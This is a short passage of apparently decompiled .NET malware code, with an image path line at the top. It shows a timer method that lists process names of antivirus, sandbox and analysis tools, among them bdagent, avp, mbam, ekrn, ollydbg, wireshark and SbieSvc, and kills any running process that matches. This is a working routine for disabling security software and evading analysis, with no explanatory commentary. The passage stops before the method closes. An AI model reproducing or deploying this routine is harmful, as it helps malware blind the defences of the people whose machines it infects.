 3480 // Token: 0x06000040 RID: 64 RVA: 0x00009D84 File Offset: 0x00007F84
3481 public static void smethod_36(object sender, ElapsedEventArgs e)
3482 {
3483 string[] array = new string[]
3484 {
3485 "anubis",
3486 "a2servic",
3487 "ashWebSv",
3488 "hvk",
3489 "avgemc",
3490 "bdagent",
3491 "avp",
3492 "keyscrambler",
3493 "mbam",
3494 "ekrn",
3495 "egui",
3496 "npfmsg",
3497 "ollydbg",
3498 "outpost",
3499 "wireshark",
3500 "mcagent",
3501 "mcuimgr",
3502 "clamauto",
3503 "cpf",
3504 "ewido",
3505 "FPAVServer",
3506 "SbieSvc",
3507 "antigen",
3508 "ccapp",
3509 "tmlisten",
3510 "pccntmon",
3511 "earthagent",
3512 "spysweeper"
3513 };
3514 int num = 0;
3515 checked
3516 {
3517 int num2 = array.Length - 1;
3518 for (int i = num; i <= num2; i++)
3519 {
3520 Process[] processes = Process.GetProcesses();
3521 int num3 = 0;
3522 int num4 = processes.Length - 1;
3523 for (int j = num3; j <= num4; j++)
3524 {
3525 if (Operators.CompareString(array[i], processes[j].ProcessName, false) == 0)
3526 {
3527 processes[j].Kill();
3528 }
3529 }
3530 }
3531 }